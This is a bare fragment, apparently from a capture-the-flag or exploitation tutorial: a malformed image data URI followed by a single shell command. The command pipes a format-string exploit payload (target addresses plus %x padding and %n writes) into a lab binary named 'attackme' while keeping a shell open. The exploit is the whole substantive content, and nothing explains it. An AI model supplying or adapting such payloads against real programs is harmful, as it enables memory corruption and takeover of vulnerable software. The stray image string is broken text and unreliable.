 (python -c 'print "AAAA\x98\x95\x04\x08AAAA\x9a\x95\x04\x08"+"%8x%8x%8x"+"%64613c%n"+"%50034c%n"'; cat) | ./attackme